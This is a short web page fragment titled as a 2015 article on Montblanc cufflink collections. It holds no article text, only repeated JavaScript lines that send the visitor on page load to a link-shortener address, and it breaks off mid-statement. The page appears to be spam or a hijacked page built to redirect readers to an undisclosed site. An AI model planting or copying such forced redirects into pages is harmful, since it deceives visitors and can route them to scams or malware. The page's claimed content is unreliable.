
Montblanc New Cufflink Collections
March 25, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...